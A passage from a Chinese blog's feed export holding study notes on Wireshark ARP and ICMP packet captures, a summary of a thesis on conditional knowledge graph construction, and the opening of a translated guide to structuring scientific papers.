<span class="token comment" spellcheck="true">#UDP协议</span>Data <span class="token punctuation">(</span><span class="token number">656</span> bytes<span class="token punctuation">)</span></code></pre><h3 id="ARP报文"><a href="#ARP报文" class="headerlink" title="ARP报文"></a>ARP报文</h3><p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/202208171638697.png" alt="ARP"></p><p>![[ARP 协议原理 _ 小菜学网络#^z1h2km]]</p><p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/202208171649879.png" alt="ARP报文格式"></p><p>上图展示了ARP的工作流程。总的来说，一个ARP报文包含了以下几个字段：</p><p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/202208171643497.png" alt="ARP帧结构"></p><p>结合Wireshark可以看到上述报文的具体参数：</p><pre class=" language-python"><code class="language-python">Address Resolution Protocol <span class="token punctuation">(</span>request<span class="token punctuation">)</span>    Hardware type<span class="token punctuation">:</span> Ethernet <span class="token punctuation">(</span><span class="token number">1</span><span class="token punctuation">)</span> <span class="token comment" spellcheck="true">#硬件类型</span>    Protocol type<span class="token punctuation">:</span> IPv4 <span class="token punctuation">(</span><span class="token number">0x0800</span><span class="token punctuation">)</span> <span class="token comment" spellcheck="true">#协议类型</span>    Hardware size<span class="token punctuation">:</span> <span class="token number">6</span> <span class="token comment" spellcheck="true">#硬件地址长度</span>    Protocol size<span class="token punctuation">:</span> <span class="token number">4</span> <span class="token comment" spellcheck="true">#协议地址长度</span>    Opcode<span class="token punctuation">:</span> request <span class="token punctuation">(</span><span class="token number">1</span><span class="token punctuation">)</span> <span class="token comment" spellcheck="true">#操作码，标记了是请求还是回复 reply (2)</span>    Sender MAC address<span class="token punctuation">:</span> RuijieNe_58<span class="token punctuation">:</span>d9<span class="token punctuation">:</span>be <span class="token punctuation">(</span><span class="token number">00</span><span class="token punctuation">:</span><span class="token number">74</span><span class="token punctuation">:</span><span class="token number">9c</span><span class="token punctuation">:</span><span class="token number">58</span><span class="token punctuation">:</span>d9<span class="token punctuation">:</span>be<span class="token punctuation">)</span> <span class="token comment" spellcheck="true">#源硬件地址</span>    Sender IP address<span class="token punctuation">:</span> <span class="token number">192.168</span><span class="token punctuation">.</span><span class="token number">119.1</span> <span class="token comment" spellcheck="true">#源协议地址</span>    Target MAC address<span class="token punctuation">:</span> <span class="token number">00</span><span class="token punctuation">:</span><span class="token number">00</span><span class="token punctuation">:</span>00_00<span class="token punctuation">:</span><span class="token number">00</span><span class="token punctuation">:</span><span class="token number">00</span> <span class="token punctuation">(</span><span class="token number">00</span><span class="token punctuation">:</span><span class="token number">00</span><span class="token punctuation">:</span><span class="token number">00</span><span class="token punctuation">:</span><span class="token number">00</span><span class="token punctuation">:</span><span class="token number">00</span><span class="token punctuation">:</span><span class="token number">00</span><span class="token punctuation">)</span> <span class="token comment" spellcheck="true">#目标硬件地址</span>    Target IP address<span class="token punctuation">:</span> <span class="token number">192.168</span><span class="token punctuation">.</span><span class="token number">119.4</span> <span class="token comment" spellcheck="true">#目标协议地址</span></code></pre><h3 id="ICMP报文"><a href="#ICMP报文" class="headerlink" title="ICMP报文"></a>ICMP报文</h3><p>ping是向网络主机发送<strong>ICMP回显请求</strong>(ECHO_REQUEST)分组，是TCP&#x2F;IP协议的一部分。主要可以检查网络是否通畅或者网络连接速度快慢，从而判断网络是否正常。</p><p>回送请求的具体报文：</p><pre class=" language-python"><code class="language-python">Internet Control Message Protocol    Type<span class="token punctuation">:</span> <span class="token number">8</span> <span class="token punctuation">(</span>Echo <span class="token punctuation">(</span>ping<span class="token punctuation">)</span> request<span class="token punctuation">)</span>    Code<span class="token punctuation">:</span> <span class="token number">0</span> <span class="token comment" spellcheck="true">#请求包</span>    Checksum<span class="token punctuation">:</span> <span class="token number">0x610f</span> <span class="token punctuation">[</span>correct<span class="token punctuation">]</span> <span class="token comment" spellcheck="true">#检验和</span>    <span class="token punctuation">[</span>Checksum Status<span class="token punctuation">:</span> Good<span class="token punctuation">]</span>    Identifier <span class="token punctuation">(</span>BE<span class="token punctuation">)</span><span class="token punctuation">:</span> <span class="token number">32033</span> <span class="token punctuation">(</span><span class="token number">0x7d21</span><span class="token punctuation">)</span>    Identifier <span class="token punctuation">(</span>LE<span class="token punctuation">)</span><span class="token punctuation">:</span> <span class="token number">8573</span> <span class="token punctuation">(</span><span class="token number">0x217d</span><span class="token punctuation">)</span>    Sequence Number <span class="token punctuation">(</span>BE<span class="token punctuation">)</span><span class="token punctuation">:</span> <span class="token number">12</span> <span class="token punctuation">(</span><span class="token number">0x000c</span><span class="token punctuation">)</span>    Sequence Number <span class="token punctuation">(</span>LE<span class="token punctuation">)</span><span class="token punctuation">:</span> <span class="token number">3072</span> <span class="token punctuation">(</span><span class="token number">0x0c00</span><span class="token punctuation">)</span>    <span class="token punctuation">[</span>Response frame<span class="token punctuation">:</span> <span class="token number">121184</span><span class="token punctuation">]</span>    Timestamp <span class="token keyword">from</span> icmp data<span class="token punctuation">:</span> Aug <span class="token number">19</span><span class="token punctuation">,</span> <span class="token number">2022</span> <span class="token number">15</span><span class="token punctuation">:</span><span class="token number">39</span><span class="token punctuation">:</span><span class="token number">14.298394000</span> CST    <span class="token punctuation">[</span>Timestamp <span class="token keyword">from</span> icmp data <span class="token punctuation">(</span>relative<span class="token punctuation">)</span><span class="token punctuation">:</span> <span class="token number">0.000154000</span> seconds<span class="token punctuation">]</span>    Data <span class="token punctuation">(</span><span class="token number">48</span> bytes<span class="token punctuation">)</span>        Data<span class="token punctuation">:</span> <span class="token number">08090a0b0c0d0e0f101112131415161718191a1b1c1d1e1f202122232425262728292a2b</span>…        <span class="token punctuation">[</span>Length<span class="token punctuation">:</span> <span class="token number">48</span><span class="token punctuation">]</span></code></pre><p>回送应答的具体报文：</p><pre class=" language-python"><code class="language-python">Internet Control Message Protocol    Type<span class="token punctuation">:</span> <span class="token number">0</span> <span class="token punctuation">(</span>Echo <span class="token punctuation">(</span>ping<span class="token punctuation">)</span> reply<span class="token punctuation">)</span>    Code<span class="token punctuation">:</span> <span class="token number">0</span>    Checksum<span class="token punctuation">:</span> <span class="token number">0xa32b</span> <span class="token punctuation">[</span>correct<span class="token punctuation">]</span>    <span class="token punctuation">[</span>Checksum Status<span class="token punctuation">:</span> Good<span class="token punctuation">]</span>    Identifier <span class="token punctuation">(</span>BE<span class="token punctuation">)</span><span class="token punctuation">:</span> <span class="token number">32033</span> <span class="token punctuation">(</span><span class="token number">0x7d21</span><span class="token punctuation">)</span>    Identifier <span class="token punctuation">(</span>LE<span class="token punctuation">)</span><span class="token punctuation">:</span> <span class="token number">8573</span> <span class="token punctuation">(</span><span class="token number">0x217d</span><span class="token punctuation">)</span>    Sequence Number <span class="token punctuation">(</span>BE<span class="token punctuation">)</span><span class="token punctuation">:</span> <span class="token number">45</span> <span class="token punctuation">(</span><span class="token number">0x002d</span><span class="token punctuation">)</span>    Sequence Number <span class="token punctuation">(</span>LE<span class="token punctuation">)</span><span class="token punctuation">:</span> <span class="token number">11520</span> <span class="token punctuation">(</span><span class="token number">0x2d00</span><span class="token punctuation">)</span>    <span class="token punctuation">[</span>Request frame<span class="token punctuation">:</span> <span class="token number">121933</span><span class="token punctuation">]</span>    <span class="token punctuation">[</span>Response time<span class="token punctuation">:</span> <span class="token number">0.522</span> ms<span class="token punctuation">]</span>    Timestamp <span class="token keyword">from</span> icmp data<span class="token punctuation">:</span> Aug <span class="token number">19</span><span class="token punctuation">,</span> <span class="token number">2022</span> <span class="token number">15</span><span class="token punctuation">:</span><span class="token number">39</span><span class="token punctuation">:</span><span class="token number">47.414522000</span> CST    <span class="token punctuation">[</span>Timestamp <span class="token keyword">from</span> icmp data <span class="token punctuation">(</span>relative<span class="token punctuation">)</span><span class="token punctuation">:</span> <span class="token number">0.000763000</span> seconds<span class="token punctuation">]</span>    Data <span class="token punctuation">(</span><span class="token number">48</span> bytes<span class="token punctuation">)</span>        Data<span class="token punctuation">:</span> <span class="token number">08090a0b0c0d0e0f101112131415161718191a1b1c1d1e1f202122232425262728292a2b</span>…        <span class="token punctuation">[</span>Length<span class="token punctuation">:</span> <span class="token number">48</span><span class="token punctuation">]</span></code></pre>]]></content>
      
      
      <categories>
          
          <category> 学习 </category>
          
      </categories>
      
      
        <tags>
            
            <tag> Wireshark </tag>
            
            <tag> 抓包工具 </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>读论文——条件性知识图谱构建与应用研究</title>
      <link href="/post/e044.html"/>
      <url>/post/e044.html</url>
      
        <content type="html"><![CDATA[<h1 id="0-背景介绍"><a href="#0-背景介绍" class="headerlink" title="0 背景介绍"></a>0 背景介绍</h1><p><strong>论文作者：</strong>姜天文</p><p><strong>论文标题：</strong>条件性知识图谱构建及其应用研究[博士学位论文]</p><p><strong>作者单位：</strong>哈尔滨工业大学</p><p><strong>发表时间：</strong>2021</p><p><strong>论文DOI：</strong>10.27061&#x2F;d.cnki.ghgdu.2021.000447.</p><p><strong>相关期刊论文：</strong>Jiang T ,  Zhao T ,  Qin B , et al. The Role of “Condition”: A Novel Scientific Knowledge Graph Representation and Construction Model[C]&#x2F;&#x2F; the 25th ACM SIGKDD International Conference. ACM, 2019.</p><p>在知识图谱发展的早期阶段，知识体系和任务场景都是相对明确的，实例类型和关系类型都由预先定义得到。这类构建在<strong>封闭域</strong>中的知识图谱。伴随着信息量的爆炸式增长，人们往往无法预知知识图谱的关系体系以及其中的实体类型，依托于信息抽取技术的<strong>开放式知识图谱</strong>应运而生。开放式的知识图谱具有以下特点：</p><ul><li>实体定义的边界条件更加宽松；</li><li>使用文本中的关系指示词来表达实体之间的隐式关系；</li><li>对文本中的知识表征更加完整；</li></ul><p>无论是封闭域还是开放式知识图谱，都着重专注于<strong>事实三元组</strong>的抽取和表示，然而这种表示方式是不全面的。文章中举了两个非常形象的例子，如下图所示：</p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/202204201944978.svg" alt="条件性的重要性" style="zoom: 33%;" /><p>根据该论文的介绍，条件性知识图谱的意义至少包含了以下三点：</p><ol><li>提出了一种语义更完整的知识图谱形式；</li><li>更充分地利用文本知识；</li><li>在事实推理的场景下，推理结果的<strong>可解释性和可验证性</strong>有望得到保障；</li></ol><p>该论文的框架和创新点如下图所示：</p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/202204202015187.png" alt="论文组织结构" style="zoom:50%;" /><h1 id="1-条件性知识图谱结构"><a href="#1-条件性知识图谱结构" class="headerlink" title="1 条件性知识图谱结构"></a>1 条件性知识图谱结构</h1><p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/202204211143925.png" alt="条件性知识图谱的结构"></p><p>上图是该论文所提出的条件性知识图谱的层次化网状结构，它看起来还是比较复杂的，难以直观理解。所以我们先从条件性知识图谱的定义入手了解其含义，再来理解这个“层次化”结构。文中所给出的定义如下：</p><h2 id="条件元组和事实元组的定义"><a href="#条件元组和事实元组的定义" class="headerlink" title="条件元组和事实元组的定义"></a>条件元组和事实元组的定义</h2>$$t=\left(\left\{e_{1}: a_{1}\right\}, r,\left\{e_{3}: a_{3}\right\}\right)$$<p>式中$e_{1}, e_{3} \in{n u l l}+\mathcal{E}, r \in \mathcal{R}$以及$a_{1}, a_{3} \in{n u l l}+\mathcal{A}$。其中$\mathcal{E}、\mathcal{R}、\mathcal{A}$分别是实体、谓词和属性的集合。$null$则表示实体和属性为空。</p><p>实体属性为空的情况很好理解，比如关于事实的描述<em><strong>”碱性pH增加TRPV5&#x2F;V6通道的活性“</strong></em>，可以结构化为**$e_1&#x3D;\text{碱性}pH、a_1&#x3D;null、r&#x3D;增加，e_3&#x3D;TRPV5&#x2F;V6通道、a_3&#x3D;活性$**。</p><p>但为什么会存在实体为空但属性不为空的情况呢？论文结合了一个条件文本的实例进行了解释：对于条件的描述<em><strong>”在T淋巴细胞活化以及细胞因子产生的过程中，……“</strong></em>，其中包含了两部分的条件元组：</p><p><strong>条件 1</strong>：$(null$, 过程中, $\{$T淋巴细胞：活化$\})$<br><strong>条件 2</strong>：$(null$, 过程中, $\{$细胞因子：产生$\})$</p><p>可见在用三元组对条件进行表示时，的确会存在主语（三元组的头部实体）缺失的情况。</p><h2 id="文本的条件-事实的结构化定义"><a href="#文本的条件-事实的结构化定义" class="headerlink" title="文本的条件-事实的结构化定义"></a>文本的条件-事实的结构化定义</h2><p>对于给定的句子，可以将其结构化为条件和事实三元组的列表，同一个句子中的条件和事实之间存在着依赖关系，该关系可以表示为：<br>$$<br>s&#x3D;\left[t_{1}^{(f)}, \ldots, t_{n}^{(f)} ; t_{1}^{(c)}, \ldots, t_{m}^{(c)}\right]<br>$$<br>式中$s$表示特定的语句，$t_{i}^{(f)}(i \in{1, \ldots, n})$代表第$i$个事实元组，$t_{j}^{(c)}(j \in{1, \ldots, n})$代表第$j$个条件元组。具体结合上文的例子。给定描述语句<em><strong>“如果患者的感冒是由于风寒引起，这种情况下可以喝姜糖水，因为生姜具有发散风寒的作用，对于感冒症状具有很好的缓解作用“</strong></em>，该句子可以结构化表示为<br>$$<br>s&#x3D;[t_{1}^{(f)}&#x3D;(姜糖水，缓解，感冒症状);t_{1}^{(c)}&#x3D;(风寒，引起，感冒)]<br>$$</p><h2 id="条件性知识图谱的定义"><a href="#条件性知识图谱的定义" class="headerlink" title="条件性知识图谱的定义"></a>条件性知识图谱的定义</h2><p>论文将条件性知识图谱的结构分为三个层次，包括实体层、关系元组层和句子层，每一层具体含义如下：</p><ul><li><strong>实体层：</strong>$L_{\mathcal{E}}&#x3D;\left(\mathcal{E} \cup \mathcal{A}, E_{\mathcal{E}, \mathcal{A}}\right)$，实体层的节点可以分为属性节点和实体节点，即如果a是e的属性，则两者之间存在关系$E(e, a) \in E_{\mathcal{E A}}$，在图中的标注为$attr.$；</li><li><strong>关系元组层：</strong>$L_{\mathcal{R}}&#x3D;\mathcal{R}$，$\mathcal{R}$为关系节点的集合，依据三元组的集合与实体层进行链接。链接的方式可以简单的概括为，制定关系节点的主语和宾语，两种链接关系在图中标识为$subj.$和$obj.$；</li><li><strong>句子层：</strong>$L_{\mathcal{S}}&#x3D;\mathcal{S}$，$\mathcal{S}$表示公式（2）中结构化语句$s$的集合，句子层和关系元组层之间使用”条件“和”事实“两类关系连接；</li></ul><h1 id="2-条件性知识图谱构建"><a href="#2-条件性知识图谱构建" class="headerlink" title="2 条件性知识图谱构建"></a>2 条件性知识图谱构建</h1><p>上一节介绍了该论文是如何定义条件性知识图谱结构的，这一节主要介绍论文是如何从文本中实现对上文所提到的元组进行抽取的。首先，论文认为对文本中元组抽取问题可以转换为序列标注（标签预测）问题。该问题主要的三个挑战包括：</p><ol><li><p><strong>同时存在于事实元组合条件元组中的词例存在着冲突标签；</strong></p><p>对于描述语句<em><strong>“我们发现，碱性pH 会增加位于 JurkatT 细胞的TRPVS&#x2F;6通道的活性”</strong></em>，其包含的事实和条件分别为：</p><p><strong>事实:</strong> (碱性pH, 增加, {TRPV5&#x2F;V6通道：活性 })；<strong>条件:</strong> (TRPV5&#x2F;V6通道, 位于, JurkatT细胞)</p><p>“TRPV5&#x2F;V6通道”在事实元组中是宾语，而在条件元组则作为主语存在，这意味着图谱构建模型的输出至少应当是基于双输出序列的标注，即区分事实和条件序列。</p></li><li><p><strong>人工标注的代价较大；</strong></p><p>主要原因是现有的知识库并没有相关的条件信息，同时这也意味着人工标注的数据量有限。</p></li><li><p><strong>序列标注的噪声导致其转换为元组时结果存在二次损失；</strong></p></li></ol><h2 id="基于半监督多输入条件-事实双输出序列标注模型"><a href="#基于半监督多输入条件-事实双输出序列标注模型" class="headerlink" title="基于半监督多输入条件-事实双输出序列标注模型"></a>基于半监督多输入条件-事实双输出序列标注模型</h2><p>对于上述挑战，文章提出了下图所示的<strong>基于半监督多输入条件-事实双输出序列标注模型</strong>：</p><p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/202204211612670.png" alt="基于半监督多输入条件-事实双输出序列标注模型"></p><p>根据论文的内容总结该模型的特点：</p><ul><li><p>标签的定义如下图所示：</p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/202204211723623.png" alt="标签的定义" style="zoom:50%;" /></li><li><p>事实&#x2F;条件双输出，两者使用相同的序列编码器和解码器（网络结构为BiLSTM），但使用不同的线性分类层预测具体的标签（预测概率分布）。</p></li><li><p>多输入模块，如上图所示，该模型的输入分为四个部分。论文提出采用多输入主要是为了解决<strong>监督数据稀缺</strong>的问题，不同模块的作用也不同。</p><ul><li><strong>词嵌入（WE）</strong>：通过上下文信息获取词例与前序词之间的依赖关系，如判断“alkaline”和“pH”是否属于同一个实体。论文所采用的词嵌入方法为GloVe；</li><li><strong>语言模型（LM）</strong>：主要作用是保证长序列中词例与前序词之间的依赖关系，有助于主谓宾关系的建模。论文在实验部分采用了BER作为预训练的语言模型；</li><li><strong>词性标签（POS）</strong>：为句子中的每一个词例分配其在文本中的词性（如形容词、名词和动词），隐式地反映了词语之间的依存关系；</li><li><strong>实体&#x2F;属性&#x2F;短语挖掘（CAP）</strong>：判断词例的语义角色，如判断哪些实体为”概念“，哪些实体为”属性“；</li></ul></li><li><p>迭代自训练，包括基于关联规则的更正、基于标签一致性的校正、仅短句和删除不完整序列四个部分。前两者的校正策略实例如下图所示：</p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/202204211752070.png" alt="两种标签校正策略" style="zoom: 67%;" /><p>图中所展示的修正规则可以表示为：a. 一些词性标签的形式和输出标签有很强的顺序关系，如[NNP，NN，VBD， VBN]→[B-f1c，I-f1c，B-f2p，I-f2p]，根据这类规则对预测标签进行修改；b. BOII这种模式是错误的，需要对其进行修改；</p><p>而所谓<strong>仅短句</strong>则是通过较短的局子来让模型的训练更加可靠。</p></li></ul><p>上述内容来源于该博士论文的第三章，也是论文《The Role of “Condition”: A Novel Scientific Knowledge Graph Representation and Construction Model》的主要内容。在第四章中，论文进一步针对条件性知识图谱的构建模型进行了创新。</p><h2 id="基于多输入动态多输出的序列标注模型"><a href="#基于多输入动态多输出的序列标注模型" class="headerlink" title="基于多输入动态多输出的序列标注模型"></a>基于多输入动态多输出的序列标注模型</h2><p>论文首先提出了上一节所述模型存在的不足，包括：</p><ol><li>上述模型只能解决条件元组和事实元组的重叠问题，并不能根治同类元组的重叠问题；举例说明，描述语句<em><strong>“库克是科技公司Apple的CEO”</strong></em>，包含了两个事实元组“（库克，CEO，Apple）”，“（Apple，是，科技公司）”，Apple在两个元组中有不同的角色，导致对其进行标签预测时可能会发生错误；</li><li>半监督模型仍旧无法摆脱对人工策略的依赖；</li></ol><p>对此，论文提出了如下图所示的基于动态多输出的序列标注框架：</p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/202204211823168.png" alt="基于动态多输出的序列标注框架" style="zoom: 50%;" /><h1 id="3-条件性知识图谱的应用"><a href="#3-条件性知识图谱的应用" class="headerlink" title="3 条件性知识图谱的应用"></a>3 条件性知识图谱的应用</h1><p>论文将其提出的条件性知识图谱应用在了<strong>文献搜索</strong>任务上，选择<strong>生物医药</strong>作为目标领域。论文使用了下图描述文献搜索要实现的任务目标，并称之为CTGA系统，同时也给出了该系统的工作流程：</p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/202204211856336.png" alt="CTGA"  /><p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/202204211923890.png" alt="CTAG工作流程"></p><p>在方法层面，论文提出了两个不同检索模型。</p><h2 id="基于条件性知识图谱路径匹配的文献搜索"><a href="#基于条件性知识图谱路径匹配的文献搜索" class="headerlink" title="基于条件性知识图谱路径匹配的文献搜索"></a>基于条件性知识图谱路径匹配的文献搜索</h2><p>基于路径匹配的搜索，其核心是对图谱中最常见的路径<strong>主语，宾语，谓语</strong>进行相似度匹配，结合以下公式对该搜索方法进行解释：<br>$$<br>\mathcal{P}^{(f)}&#x3D;\left(a_{1}, E^{\mathrm{attr}}\left(e_{1}, a_{1}\right), e_{1}, E^{\mathrm{subj}}\left(r^{(f)}, e_{1}\right), r^{(f)}, E^{\mathrm{obj}}\left(r^{(f)}, e_{3}\right), e_{3}, E^{\mathrm{attr}}\left(e_{3}, a_{3}\right), a_{3}\right)<br>$$</p><p>$$<br>\mathcal{P}^{(c)}&#x3D;\left(a_{1}, E^{\mathrm{attr}}\left(e_{1}, a_{1}\right), e_{1}, E^{\mathrm{subj}}\left(r^{(c)}, e_{1}\right), r^{(c)}, E^{\mathrm{obj}}\left(r^{(c)}, e_{3}\right), e_{3}, E^{\mathrm{attr}}\left(e_{3}, a_{3}\right), a_{3}\right)<br>$$</p><p>论文把这样的$\mathcal{P}$称为<strong>知识携带路径</strong>，$\mathcal{P}^{(f)}$和$\mathcal{P}^{(c)}$分别为事实和条件的知识携带路径。论文将查询图与文献图之间的事实相关性定义为事实知识携带路径<strong>准确率和召回率的调和平均值</strong>：</p>$$\operatorname{Precision}_{\mathcal{K}^{\mathrm{q}}, \mathcal{K}^{\mathrm{d}}}^{(f)}=\frac{\sum_{i=1}^{N} \max _{j=1,2, \ldots, M} \phi\left(\mathcal{P}_{i}^{(f)}, \mathcal{P}_{j}^{(f)}\right)}{N}$$$$\operatorname{Recall}_{\mathcal{K}^{q}, \mathcal{K}^{\mathrm{d}}}^{(f)}=\frac{\sum_{j=1}^{M} \max _{i=1,2, \ldots, N} \phi\left(\mathcal{P}_{i}^{(f)}, \mathcal{P}_{j}^{(f)}\right)}{M}$$<p>$$<br>\text { Relevance }_{\mathcal{K}^{\mathrm{q}}, \mathcal{K}^{\mathrm{d}}}^{(f)}&#x3D;\left(1+\beta^{2}\right) \frac{\text { Precision.Recall }}{\beta^{2} \cdot \text { Precision+Recall }}<br>$$</p><p>其中N和M分别为查询和文献中所监测到的事实知识携带路径数， $\phi\left(\mathcal{P}_{i}^{(f)}, \mathcal{P}_{j}^{(f)}\right)$ 表示计算一对路径相似度的函数。准确率可以理解为有多少路径被检索到，召回率则体现了有多少路径的信息在文献中没有体现。对条件知识携带路径进行相同的操作，得到 $\text { Relevance }_{\mathcal{K}^{\mathrm{q}}, \mathcal{K}^{\mathrm{d}}}^{(c)}$ ，及查询图和文献之间的条件相关性。最终的查询和文献图之间的相似性可以定义为：</p>$$\text { Relevance }_{\mathcal{K}^{\mathrm{q}}, \mathcal{K}^{\mathrm{d}}}=\lambda \cdot \text { Relevance }_{\mathcal{K}^{\mathrm{q}}, \mathcal{K}^{\mathrm{d}}}^{(f)}+(1-\lambda) \cdot \text { Relevance }_{\mathcal{K}^{\mathrm{q}}, \mathcal{K}^{\mathrm{d}}}^{(c)}$$<p>至于如何判断路径的相似程度，文章定义了如公式（10）所示的函数：</p>$$\begin{aligned}\phi\left(\mathcal{P}_{i}, \mathcal{P}_{j}\right) &=\operatorname{sim}^{c}\left(e_{i, 1}, e_{j, 1}\right)+\operatorname{sim}^{w}\left(a_{i, 1}, a_{i, 1}\right) \\&+\operatorname{sim}^{c}\left(e_{i, 3}, e_{j, 3}\right)+\operatorname{sim}^{w}\left(a_{i, 3}, a_{i, 3}\right) \\&+\operatorname{sim}^{w}\left(r_{i}, r_{j}\right)\end{aligned}$$<p>其中，$sim^c$用来计算概念之间的相似程度，可以表示为：</p>$$\operatorname{sim}^{c}\left(u_{i}, u_{j}\right)=\left\{\begin{array}{lr}1, & \text { if } \operatorname{Synonym}\left(u_{i}, u_{j}\right) \\\mathbf{u}_{i} \cdot \mathbf{u}_{j}, & \text { if } \operatorname{ShareHypernym}\left(u_{i}, u_{j}\right) \\0, & \text { otherwise }\end{array}\right.$$<p>其中$\mathbf{u}_{i} \cdot \mathbf{u}_{j}$表示计算相应文本之间向量表示的点乘（衡量<strong>向量相似度</strong>），“Synonym”或“ShareHypernym”表示 $u_i$ 和 $u_j$ 是同义词还是彼此共享同一<strong>上位词</strong>。如何确定两次之间的关系，论文借助了<strong>外部的数据库</strong>。</p><blockquote><p>同义词相对好理解，如”桂圆“和”龙眼“是同义词；而共享上位词一般的情况为同属于一类，如”荔枝“和”桂圆“有共同的上位词”水果“</p></blockquote><p>而对于属性节点的相似度，论文采用下式进行计算：</p>$$\operatorname{sim}^{w}\left(u_{i}, u_{j}\right)=\mathbf{u}_{i} \cdot \mathbf{u}_{j}$$<h2 id="基于条件性知识图谱表征学习的文献搜索"><a href="#基于条件性知识图谱表征学习的文献搜索" class="headerlink" title="基于条件性知识图谱表征学习的文献搜索"></a>基于条件性知识图谱表征学习的文献搜索</h2><p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/202204211955419.png" alt="基于多层条件性知识图谱的多层编码模型 MEMK"></p><p>在该阶段，文章使用了上述模型以知识表征的方式搜索相似文献，但这一段专业性较强，这一段的专业性较强，我并没有太理解。</p>]]></content>
      
      
      <categories>
          
          <category> 学习 </category>
          
      </categories>
      
      
        <tags>
            
            <tag> 知识图谱 </tag>
            
            <tag> 数据挖掘 </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>【非原创】论文构建简单十则</title>
      <link href="/post/3dc9.html"/>
      <url>/post/3dc9.html</url>
      
        <content type="html"><![CDATA[<h1 id="论文构建简单十则"><a href="#论文构建简单十则" class="headerlink" title="论文构建简单十则"></a>论文构建简单十则</h1><p>作者：Brett Mensh*,Konrad Kording </p><p>翻译：Huan Xu，Ye Zhou</p><p>原文链接：<a href="https://doi.org/10.1371/journal.pcbi.1005619">https://doi.org/10.1371/journal.pcbi.1005619</a></p><h2 id="概述"><a href="#概述" class="headerlink" title="概述"></a>概述</h2><p>高质量的科学论文写作对于职业发展及科学进步至关重要。一篇结构性强的论文可引起读者和审稿人的兴趣，从而使他们理解和验证论文的科学贡献，并将这些贡献整合到更广的情境中去。然而很多科学家为了撰写高质量的论文苦苦挣扎，并普遍未受过论文写作训练。因此，我们通过聚焦读者摄入信息的方式，在此提出十条简单的写作原则来帮助你表达论文的中心思想。这些原则旨在提高论文的影响力，以及提升写作过程中的流畅度和愉悦感。</p><h2 id="引言"><a href="#引言" class="headerlink" title="引言"></a>引言</h2><p>论文的阅读和写作是科学家的重要技能。论文发表的成功也的确可以用于衡量和预测科学家未来成功与否。在产出和消费论文的过程中涉及到多个受众群体，每个受众群体有他们各自不同的动机和关注重点。论文编辑希望论文的重要性有保证，审稿人希望确定论文的结果能合理地推出结论。读者在深入钻研论文的细节前，希望能快速地理解文章概念性的结论。而作者则希望向尽可能广的读者群传达论文的科学贡献，同时说服专家自己的科学发现足够可信。这些目标都可以通过贯穿句子，段落，章节以及通篇多个维度的论文构建来实现。</p><p>清晰明确的沟通在大范围的科学领域中至关重要，因为“概念传递”是科学散播中的关键限速步骤。这在生物科学领域以及包含多个高度联系的亚学科的其他领域中尤为适用。由于科学家的专业领域越来越细化，增强科学概念间的联系变得越来越重要（难）。只有在论文的可读，可信和可记的基础上，跨越多学科界限的沟通才能实现。</p><p>赋予文章重要性的论点<strong>必须由数据和合理的逻辑支持</strong>。若文章缺少缜密的逻辑规划，作者通常会在写结论的过程中遗漏数据或逻辑步骤。尽管这两个失误会超出我们预测的范畴，但是作为作者的你必须十分清楚你的科学逻辑，以足够地支持你的科学论点。</p><p>在此我们提出构建论文的十条简单的原则。前四条原则适用于论文的所有部分，并且可推广到其他的写作形式如科研基金和学术海报。接下来的四条原则论述论文各个主体部分的主要目标。最后两条原则为有效构建论文的过程提供启发性的指导。</p><h2 id="写作原则（原则1-4）"><a href="#写作原则（原则1-4）" class="headerlink" title="写作原则（原则1-4）"></a>写作原则（原则1-4）</h2><p>写作即沟通。因此读者的体验至关重要，并且所有的写作都应为此目标服务。当你写作时应该时刻牢记你的读者。以下的四条原则可以帮助你避免失去读者。</p><h3 id="原则1：在论文标题中重点描述论文的一项核心贡献"><a href="#原则1：在论文标题中重点描述论文的一项核心贡献" class="headerlink" title="原则1：在论文标题中重点描述论文的一项核心贡献"></a><strong>原则</strong>1：在论文标题中重点描述论文的一项核心贡献</h3><p>如果读者在阅读你的论文一年后仍可以向他们的同行描述你论文的核心贡献，那么代表你成功地与读者实现了沟通。尽管一篇论文在得出结论的过程中需要描述一系列的创新点，但是这并不会为成功的沟通加分。成功的沟通应向读者专注地表达一项核心科学贡献，而不是多条。同时专注多条贡献的论文往往削弱了每一条贡献的说服力，因此也淡化了读者的记忆。</p><p>标题是一篇论文的核心要素试想你读的论文标题和论文全文数量的比例吧。论文标题往往是读者接触到一篇论文的第一要素，所以它的质量[3]直接关系到读者是否会继续花时间读论文摘要。</p><p>论文标题不仅能表达论文的核心贡献，而且可以不断地提醒你去着重表达中心思想。毕竟科学是从复杂的数据中抽象出来的简单原理，而标题是论文贡献最精炼的呈现。尽早拟定标题，并且经常回顾斟酌标题的内容，不仅有助于论文的写作，而且有助于实验的设计和理论的发展。</p><p>原则一是最难完美实施的原则，因为它面对的是一项关键的科学挑战：基于数据和逻辑，最简单地陈述科学论点和&#x2F;或模型。最后你会挣扎地找到了一个平衡，那就是去多方面地描述“一个贡献”。比如，一篇科技论文可能同时描述一项新科技和其应用产生的生物学影响，能将这两方面统一起来的方法是清晰地描述怎样将这项新科技用于新的生物领域。</p><h3 id="原则2：为那些对你的研究一窍不通却真实存在的读者写作"><a href="#原则2：为那些对你的研究一窍不通却真实存在的读者写作" class="headerlink" 